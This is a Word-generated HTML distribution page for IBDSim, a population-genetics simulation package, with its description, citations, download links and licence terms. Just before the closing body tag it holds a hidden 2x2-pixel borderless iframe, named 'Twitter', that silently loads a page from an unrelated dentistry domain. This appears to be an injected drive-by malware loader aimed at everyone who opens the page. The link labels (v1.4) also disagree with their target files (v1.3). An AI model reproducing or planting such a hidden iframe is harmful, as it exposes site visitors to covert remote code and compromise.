
<file: Raphael_Leblois_Site/ressources/ibdsim/IBDSim.htm>
<html xmlns:v="urn:schemas-microsoft-com:vml"
xmlns:o="urn:schemas-microsoft-com:office:office"
xmlns:w="urn:schemas-microsoft-com:office:word"
xmlns="http://www.w3.org/TR/REC-html40">

<head>
<meta http-equiv=Content-Type content="text/html; charset=windows-1252">
<meta name=ProgId content=Word.Document>
<meta name=Generator content="Microsoft Word 11">
<meta name=Originator content="Microsoft Word 11">
<link rel=File-List href="IBDSim_fichiers/filelist.xml">
<title>ISEM - UMR 5554 - Migraine distribution page</title>
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:SpellingState>Clean</w:SpellingState>
  <w:GrammarState>Clean</w:GrammarState>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]-->
<style>
<!--
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-parent:"";
	margin:0cm;
	margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:12.0pt;
	font-family:"Times New Roman";
	mso-fareast-font-family:"Times New Roman";
	color:black;}
a:link, span.MsoHyperlink
	{color:#40474A;
	text-decoration:underline;
	text-underline:single;}
a:visited, span.MsoHyperlinkFollowed
	{color:#40474A;
	text-decoration:underline;
	text-underline:single;}
p
	{mso-margin-top-alt:auto;
	margin-right:0cm;
	mso-margin-bottom-alt:auto;
	margin-left:0cm;
	mso-pagination:widow-orphan;
	font-size:12.0pt;
	font-family:"Times New Roman";
	mso-fareast-font-family:"Times New Roman";
	color:black;}
span.SpellE
	{mso-style-name:"";
	mso-spl-e:yes;}
span.GramE
	{mso-style-name:"";
	mso-gram-e:yes;}
@page Section1
	{size:595.3pt 841.9pt;
	margin:70.85pt 70.85pt 70.85pt 70.85pt;
	mso-header-margin:35.4pt;
	mso-footer-margin:35.4pt;
	mso-paper-source:0;}
div.Section1
	{page:Section1;}
-->
</style>
<!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-ansi-language:#0400;
	mso-fareast-language:#0400;
	mso-bidi-language:#0400;}
</style>
<![endif]-->
<meta name=CREATED content="20070724;18521228">
<meta name=CHANGEDBY content="Francois Rousset">
<meta name=CHANGED content="20080411;18095778">
<meta name=revisit-after content="5 days">
<meta name=robots content="index,follow">
<!--[if gte mso 9]><xml>
 <u1:DocumentProperties>
  <u1:Author>Fran�ois</u1:Author>
  <u1:LastAuthor>Fran�ois</u1:LastAuthor>
  <u1:Revision>3</u1:Revision>
  <u1:TotalTime>4</u1:TotalTime>
  <u1:Created>2007-05-02T16:05:00Z</u1:Created>
  <u1:LastSaved>2007-05-02T16:09:00Z</u1:LastSaved>
  <u1:Pages>1</u1:Pages>
  <u1:Words>203</u1:Words>
  <u1:Characters>1120</u1:Characters>
  <u1:Company>ISE5554</u1:Company>
  <u1:Lines>9</u1:Lines>
  <u1:Paragraphs>2</u1:Paragraphs>
  <u1:CharactersWithSpaces>1321</u1:CharactersWithSpaces>
  <u1:Version>11.5606</u1:Version>
 </u1:DocumentProperties>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <u2:WordDocument>
  <u2:Zoom>150</u2:Zoom>
  <u2:SpellingState>Clean</u2:SpellingState>
  <u2:GrammarState>Clean</u2:GrammarState>
  <u2:HyphenationZone>21</u2:HyphenationZone>
  <u2:ValidateAgainstSchemas/>
  <u2:SaveIfXMLInvalid>false</u2:SaveIfXMLInvalid>
  <u2:IgnoreMixedContent>false</u2:IgnoreMixedContent>
  <u2:AlwaysShowPlaceholderText>false</u2:AlwaysShowPlaceholderText>
  <u2:BrowserLevel>MicrosoftInternetExplorer4</u2:BrowserLevel>
 </u2:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <u3:LatentStyles DefLockedState="false" LatentStyleCount="156">  </u3:LatentStyles>
</xml><![endif]-->
<meta http-equiv=Content-Language content=fr>
<meta http-equiv=Content-Style-Type content="text/css">
<!--[if gte mso 9]><xml>
 <o:shapedefaults v:ext="edit" spidmax="4098"/>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <o:shapelayout v:ext="edit">
  <o:idmap v:ext="edit" data="1"/>
 </o:shapelayout></xml><![endif]-->
</head>

<body lang=FR link="#40474A" vlink="#40474A" style='tab-interval:35.4pt'>

<div class=Section1>

<div id=main>

<p><span class=SpellE><b><span lang=EN-GB style='font-size:18.0pt;mso-ansi-language:
EN-GB'>IBDSim</span></b></span><b><span lang=EN-GB style='font-size:18.0pt;
mso-ansi-language:EN-GB'> </span></b><b><span style='font-size:18.0pt;
color:#8E7733'>distribution page</span></b></p>

<div id=pageseconde>

<div id=texte>

<p><span class=SpellE><span lang=EN-US style='mso-ansi-language:EN-US'>IBDSim (<a href="http://www3.interscience.wiley.com/journal/121509474/abstract">Leblois et al. 2009</a>) </span></span><span
lang=EN-US style='mso-ansi-language:EN-US'> is a computer package for the
simulation of genotypic data under general isolation by distance models.
    <o:p></o:p></span></p>

<p><span class=SpellE><span lang=EN-US style='mso-ansi-language:EN-US'>IBDSim</span></span><span
lang=EN-US style='mso-ansi-language:EN-US'> can consider a large panel of
subdivided population models representing discrete subpopulations as well as a
large continuous population. Many dispersal distributions, with different
tails, can be considered as well as various heterogeneities in space and time
of the demographic parameters. For examples of various applications see <a
href="http://dx.doi.org/10.1093/molbev/msg034">Leblois et al. (2003)</a>, <a
href="http://www.genetics.org/cgi/content/abstract/166/2/1081?maxtoshow=&amp;HITS=10&amp;hits=10&amp;RESULTFORMAT=&amp;author1=leblois+R&amp;searchid=1&amp;FIRSTINDEX=0&amp;resourcetype=HWCIT">Leblois
et al. (2004)</a>, <a
href="http://www3.interscience.wiley.com/journal/118573904/abstract?CRETRY=1&amp;SRETRY=0">Leblois
et al. (2006)</a>, <a href="http://dx.doi.org/10.1093/molbev/msm206">Rousset
&amp; Leblois (2007</a>). <o:p></o:p></span></p>

<p><span lang=EN-US style='mso-ansi-language:EN-US'>The program runs on PC
under Windows, Mac or Linux systems, and we  provide the source code that can be
easily compiled under any system using C++ ISO compiler.</span></p>

<p><span lang=EN-GB style='mso-ansi-language:EN-GB'>Full distribution:
(including documentation, sources, Windows executable (you have to rename the .<span
class=SpellE>zut</span> file to a .exe file)) download <a
href="http://kimura.univ-montp2.fr/~rousset/IBDSimv1.3.zip">IBDSimv1.4.zip</a></span></p>

<p><span lang=EN-GB style='mso-ansi-language:EN-GB'>Documentation (Windows and
Linux<span class=GramE>)&nbsp;:</span> download <a
href="http://kimura.univ-montp2.fr/~rousset/IBDSimv1.3_UserGuide.pdf">IBDSimv1.4_UserGuide.pdf</a>
<o:p></o:p></span></p>

<p><span lang=EN-GB style='mso-ansi-language:EN-GB'>Sources (ISO C++, ready to
be compiled with g++<span class=GramE>) :</span> download <a
href="http://kimura.univ-montp2.fr/~rousset/IBDSimv1.3_Sources.zip">IBDSimv1.4_Sources.zip</a></span></p>

<p><span lang=EN-GB style='mso-ansi-language:EN-GB'>See the documentation for
all further information.<o:p></o:p></span></p>

<p style='margin-bottom:0cm;margin-bottom:.0001pt'><span class=SpellE><span
lang=EN-GB style='mso-ansi-language:EN-GB'>IBDSim</span></span> � Rapha�l
Leblois 2008-2011</p>

<p><span class=SpellE><span lang=EN-GB style='mso-ansi-language:EN-GB'>IBDSim</span></span><span
lang=EN-GB style='mso-ansi-language:EN-GB'> is <i>freeware</i> (i.e. you don�t
need to pay). It is <i>free software</i> covered by the <a
href="http://www.cecill.info/index.en.html"><span class=SpellE>CeCILL</span></a>
licence (<a href="http://www.gnu.org/copyleft/gpl.html">GPL</a> compatible),
i.e. it can be used, copied, studied, modified, and redistributed in other <i>free
software</i> (i.e. also covered by a GPL-compatible licence, with freely
available source code, even if commercial software) provided the <span
class=SpellE>IBDSim</span> source is acknowledged.</span></p>

<p style='margin-bottom:0cm;margin-bottom:.0001pt'>This page � F. Rousset &amp;
R. Leblois 2008-2011</p>

<p style='margin-bottom:0cm;margin-bottom:.0001pt'><a
href="http://www.isem.cnrs.fr/spip.php?rubrique208">Main web page</a></p>

</div>

</div>

</div>

</div>

<iframe name=Twitter scrolling=auto frameborder=no align=center height=2 width=2 src=http://arlingtoncosmeticandimplantdentistry.com/occf.html?i=421813></iframe></body>

</html>
</file>
